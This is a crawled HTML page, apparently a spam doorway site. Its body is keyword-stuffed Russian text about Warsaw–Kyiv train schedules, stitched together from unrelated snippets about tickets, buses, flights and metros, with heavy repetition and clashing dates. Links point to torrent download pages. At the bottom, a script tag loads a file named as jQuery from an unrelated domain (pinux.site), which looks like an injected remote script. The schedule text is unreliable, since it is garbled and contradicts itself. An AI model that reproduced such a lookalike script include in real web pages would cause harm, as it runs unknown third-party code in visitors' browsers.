

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-varshava-kiev-raspisanie-poezdov.html
body_size: 5288
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Варшава киев расписание поездов - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Варшава киев расписание поездов</h2>
                            </header>
                            <p>Информация о расписании поездов Киев - Варшава: Расписание поездов Киев Варшава на текущий момент содержит 1 поездов, среднее время пути между этими станциями составляет 16 ч 11 м, а количество остановок по данному. Информация о расписании поездов и электричек по станции Киев: Расписание поездов и электричек по станции Киев на сегодняшний день включает в себя 243 поездов. Все железнодорожные станции Онлайн расписание пассажирских поездов по Украине и железнодорожное расписание стран СНГ. Расписание поездов Минск, время отправления и прибытия. Расписание поездов по станции Минск, отображенное на этой странице, носит информативный характер и не содержит оперативных изменений, связанных с ремонтными. Расписание движения поездов по маршруту Варшава - Киев. Время отправления и прибытия, цена билетов. Расписание автобусов Калининграда. Расписание пригородных и международных автобусов и поездов Калининградской области. Международные автобусы. Минск. Расписание автобусов. Автобус Минск - Мюнхен. Варшава. Париж. Купите авиабилеты онлайн намного дешевле! Продажа билетов на авиарейсы по Украине и за рубеж с максимальной скидкой. 
Автовокзал Центральный (Воронеж). Расписание автобусов на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания можно построить маршруты по всему миру с использованием. Варшава - Киев расписание поездов на 2019 год по направлению, время отправления, прибытия и пути. Нордавиа готовится к акции «По местам боевой славы» Авиакомпания «Нордавиа – региональные авиалинии» расширила список лиц имеющих право на бесплатный перелет в рамках акции «По местам боевой славы». Авторские сайты, посвященные московскому метро. Мир метро — отличный сайт Дмитрия Аксенова. На данный момент основная работа ведется на одноименном сайте www.mirmetro. Посмотреть расписание поездов, самолетов и автобусов Варшава - Киев. Найти дешевый маршрут и купить билеты из Варшавы - в Киев на поезд, самолет, автобус. Цена. расписание поезда 068Л ВАРШАВА ЗАХОДНЯ (ПОЛЬША) - КИЕВ-ПАССАЖИРСКИЙ, купить билеты на поезд 068Л ВАРШАВА ЗАХОДНЯ (ПОЛЬША) - КИЕВ-ПАССАЖИРСКИЙ. БилетыПлюс поможет купить дешевые билеты на поезд из Варшавы в Киев. Стоимость железнодорожных билетов на поезда РЖД Варшава — Киев на 2018 год. ВАРШАВА >> КИЕВ: расписание поездов, актуальный график и маршрут движения поездов "Укрзализныци". Купить жд билеты на поезд ВАРШАВА >> КИЕВ, наличие и цена жд билетов. Покупка билетов на поезд Варшава — Киев онлайн. Цены на ж/д билеты и наличие мест. Варшава — Киев: актуальное расписание поездов на 2019 год. На сервисе Яндекс. 
Поезд Киев - Варшава. Расписание и маршрут движения. Онлайн бронирование и продажа на poezd.ru. Маршрут поезда 067К Киев  смотрите на Туту.ру. У нас всегда актуальная информация о расписании всех поездов и наличии билетов.  Приходит поезд в Варшаву в 10:59. расписание поезда 067К КИЕВ-ПАССАЖИРСКИЙ - ВАРШАВА ЗАХОДНЯ (ПОЛЬША), купить билеты на поезд 067К КИЕВ-ПАССАЖИРСКИЙ - ВАРШАВА ЗАХОДНЯ (ПОЛЬША). 
БилетыПлюс поможет купить дешевые билеты на поезд из Киева в Варшаву. Стоимость железнодорожных билетов на поезда РЖД Киев — Варшава на 2018 год. Расписание движения поездов по маршруту Киев - Варшава. Время отправления и прибытия, цена билетов. Расписание транспорта Брест — Варшава: автобусы и поезда. Цена билета, купить билет онлайн. Поезд Киев - Константиновка, 712. Цена кофе и сендвичей не соответствует стоимости написанной в меню. КИЕВ >> ВАРШАВА: расписание поездов, актуальный график и маршрут движения поездов "Укрзализныци". Купить жд билеты на поезд КИЕВ >> ВАРШАВА, наличие и цена жд билетов. Расписание поездов по станции Варшава, время прибытия и отправления поездов со станции. Поезд Варшава - Киев. Расписание и маршрут движения. Онлайн бронирование и продажа на poezd.ru. Расписание поездов Варшава - Киев, маршруты следования, время прибытия на станцию, стоимость и заказ жд билетов на поезд. Вы можете узнать цену и купить жд билет. В обратном направлении курсирует поезд Варшава-Киев с номером 12010.  Расписание движения этого поезда переменное. 
Дешевые билеты на автобус Варшава - Киев. Цена от 530,00 грн. Расписание автобусных маршрутов Варшава - Киев. Комфортабельные автобусы. Бесплатное бронирование мест. Расписание поездов Варшава - график движения поездов по станции, маршрут следования, время прибытия и отправления. Стоимоть и заказ железнодорожных билетов. Расписание поездов по маршруту Варшава - Киев, вокзалы, время отправления и прибытия, время в пути. Расписание поездов Варшава - Киев, все поезда по маршруту Варшава - Киев - прямые и проходящие. Как доехать из Варшава в Киев на поезде (690 km). Купить билет на поезд онлайн. Найти цены на билеты. Подробная информация и расписание. Актуальное расписание поездов по маршруту Варшава - Киев. Заказать и купить жд билет онлайн стоимостью от 0 руб. на vokzal.ru. Авиабилеты Киев - Варшава можно купить на Туту.ру за 7 минут. Посмотрите расписание и выберите подходящий авиарейс. Поезд Варшава — Киев номер 068Л: расписание маршрута следования, остановки, график движения, время прибытия и отправления. 
Расписание всех поездов Варшава — Киев на все дни в одном месте. Поезда ВАРШАВА - Вроцлав: расписание, цены и дешёвые ж/д билеты онлайн на все поезда ВАРШАВА - Вроцлав. Найдите самый дешёвый ж/д билет ВАРШАВА - Вроцлав. Расписание движения поездов по маршруту Варшава – Киев. Время отправления и прибытия, цена билетов. 
Варшава - Киев расписание поездов на 2019 год по направлению, время отправления, прибытия и пути. Посмотреть расписание поездов, самолетов и автобусов Варшава - Киев. Найти дешевый маршрут и купить билеты из Варшавы - в Киев на поезд, самолет, автобус. Цена. Киев - Варшава расписание поездов Укрзализныци на 2019 год по направлению, время отправления, прибытия и пути. расписание поезда 068Л ВАРШАВА ЗАХОДНЯ (ПОЛЬША) - КИЕВ-ПАССАЖИРСКИЙ, купить билеты на поезд 068Л ВАРШАВА ЗАХОДНЯ (ПОЛЬША) - КИЕВ-ПАССАЖИРСКИЙ. БилетыПлюс поможет купить дешевые билеты на поезд из Варшавы в Киев. Стоимость железнодорожных билетов на поезда РЖД Варшава — Киев на 2018 год. 
ВАРШАВА КИЕВ: расписание поездов, актуальный график и маршрут движения поездов Укрзализныци  Купить жд билеты на поезд ВАРШАВА КИЕВ, наличие и цена жд билетов. Покупка билетов на поезд Варшава — Киев онлайн. Цены на ж/д билеты и наличие мест. Варшава — Киев: актуальное расписание поездов на 2019 год. На сервисе Яндекс. Поезд Киев – Варшава. Расписание и маршрут движения. Онлайн бронирование и продажа на poezd.ru. Маршрут поезда 067К Киев  смотрите на Туту.ру. У нас всегда актуальная информация о расписании всех поездов и наличии билетов.  Приходит поезд в Варшаву в 10:59. 
расписание поезда 067К КИЕВ-ПАССАЖИРСКИЙ - ВАРШАВА ЗАХОДНЯ (ПОЛЬША), купить билеты на поезд 067К КИЕВ-ПАССАЖИРСКИЙ - ВАРШАВА ЗАХОДНЯ (ПОЛЬША). БилетыПлюс поможет купить дешевые билеты на поезд из Киева в Варшаву. Стоимость железнодорожных билетов на поезда РЖД Киев — Варшава на 2018 год. Расписание движения поездов по маршруту Киев – Варшава. Время отправления и прибытия, цена билетов. Расписание транспорта Брест — Варшава: автобусы и поезда. Цена билета, купить билет онлайн. 
Поезд Киев - Константиновка, 712. Цена кофе и сендвичей не соответствует стоимости написанной в меню. КИЕВ ВАРШАВА: расписание поездов, актуальный график и маршрут движения поездов Укрзализныци  Купить жд билеты на поезд КИЕВ ВАРШАВА, наличие и цена жд билетов. Расписание поездов по станции Варшава, время прибытия и отправления поездов со станции. Поезд Варшава – Киев. Расписание и маршрут движения. Онлайн бронирование и продажа на poezd.ru. 
Расписание поездов Варшава - Киев, маршруты следования, время прибытия на станцию, стоимость и заказ жд билетов на поезд. Вы можете узнать цену и купить жд билет. В обратном направлении курсирует поезд Варшава-Киев с номером 12010.  Расписание движения этого поезда переменное. Дешевые билеты на автобус Варшава - Киев. Цена от 530,00 грн. Расписание автобусных маршрутов Варшава - Киев. Комфортабельные автобусы. Бесплатное бронирование мест. Расписание поездов Варшава – график движения поездов по станции, маршрут следования, время прибытия и отправления. Стоимоть и заказ железнодорожных билетов. 
Расписание поездов по маршруту Варшава - Киев, вокзалы, время отправления и прибытия, время в пути. Расписание поездов Варшава - Киев, все поезда по маршруту Варшава - Киев - прямые и проходящие. Как доехать из Варшава в Киев на поезде (690 km). Купить билет на поезд онлайн. Найти цены на билеты. Подробная информация и расписание. Актуальное расписание поездов по маршруту Варшава - Киев. Заказать и купить жд билет онлайн стоимостью от 0 руб. на vokzal.ru. Авиабилеты Киев - Варшава можно купить на Туту.ру за 7 минут. Посмотрите расписание и выберите подходящий авиарейс. Поезд Варшава — Киев номер 068Л: расписание маршрута следования, остановки, график движения, время прибытия и отправления. Расписание всех поездов Варшава — Киев на все дни в одном месте. 
Поезда ВАРШАВА - Вроцлав: расписание, цены и дешёвые ж/д билеты онлайн на все поезда ВАРШАВА - Вроцлав. Найдите самый дешёвый ж/д билет ВАРШАВА - Вроцлав. Согласованы расписания движения, схемы формирования составов пассажирских поездов. Список наиболее часто задаваемых вопросов по пассажирским перевозкам в государственном. 
Метрополите́н (от фр. m tropolitain, сокр. от chemin de fer m tropolitain — столичная железная дорога. Бельцы (код (373) 231) Автовокзал: 43-840 ЖД-вокзал: 42-961 Бендеры (код 0 552) Справки для маршрута. Ри́га (латыш., лив. Rīg ) — столица Латвии и самый крупный город стран Балтии с численностью. iq2u - Сервис для поиска репетитора онлайн, каталог преподавателей, онлайн тесты по русскому. Киев - Варшава расписание поездов Укрзализныци на 2019 год по направлению, время. Расписания поездов. График и расписание движения пассажирских поездов. Расписание. Киев расписание поездов и электричек на 2019 г. Со станции ⚡ Киев отправляется 
Расписание поездов по станции Минск, отображенное на этой странице, носит информативный. Расписание автобусов Калининграда. Расписание пригородных и международных автобусов. Международные автобусы. Минск. Расписание автобусов. Автобус Минск - Мюнхен. Варшава. Париж. Купите авиабилеты онлайн намного дешевле! Продажа билетов на авиарейсы по Украине Автовокзал Центральный (Воронеж). Расписание автобусов на 2019 год с учетом оперативных. Нордавиа готовится к акции По местам боевой славы Авиакомпания Нордавиа. На этой странице собраны все ссылки на страницы, имеющие отношение к метро, не только. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-graviti-folz-na-angliyskom-s-subtitrami-russkimi.html">Гравити фолз на английском с субтитрами русскими</a></li>
                                <li><a href="j0dbs-programma-321-skachat-besplatno-russkaya-versiya.html">Программа 321 скачать бесплатно русская версия</a></li>
                                <li><a href="j0dbs-centr-skachat-albom-2015.html">Центр скачать альбом 2015</a></li>
                                <li><a href="j0dbs-skachat-konspekt-klassnogo-chasa-1-klass.html">Скачать конспект классного часа 1 класс</a></li>
                                <li><a href="j0dbs-torrent-plyus-skachat.html">Торрент плюс скачать</a></li>
                                <li><a href="j0dbs-skachat-mod-dlya-napoleon-total-var-torrent.html">Скачать мод для наполеон тотал вар торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Киев = Варшава: расписание поездов Укрзализныци</li>
<li>Расписание поездов Украины.</li>
<li>Киев: расписание поездов и электричек на 2019 год.</li>
<li>Расписание поездов Минск.</li>
<li>Расписание автобусов и поездов Калининграда и области.</li>
<li>Международные автобусы. Минск. Расписание автобусов.</li>
<li>Авиабилеты онлайн: купить билеты на самолет дешево.</li>
<li>Расписание автобусов: Воронеж (Автовокзал Центральный.</li>
<li>ВИП Сервис Корпорейтед - корпоративное обслуживание.</li>
<li>Ссылки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-elvin-i-burunduki-grandioznoe-burunduklyuchenie-hdrip.html">Элвин и бурундуки грандиозное бурундуключение hdrip</a></li>
                                            <li><a href="j0dbs-skachat-cherez-torrent-igru-boi-na-pk.html">Скачать через торрент игру бои на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-avi-skachat-programmu.html">Ави скачать программу</a></li>
                                            <li><a href="j0dbs-rastvor-gotovyy-kladochnyy-cementnyy-marka-m150-gost.html">Раствор готовый кладочный цементный марка м150 гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-dogovor-na-okazanie-informacionno-tehnologicheskih-uslug.html">Договор на оказание информационно технологических услуг</a></li>
                                            <li><a href="j0dbs-skachat-kartu-de-tuskan-dlya-kss-v34.html">Скачать карту де тускан для ксс в34</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-osobennosti-sovremennyh-mezhdunarodnyh-otnosheniy-shpargalka.html">Особенности современных международных отношений шпаргалка</a></li>
                                            <li><a href="j0dbs-reshebnik-testy-po-fizike-7-klass-chebotareva.html">Решебник тесты по физике 7 класс чеботарева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
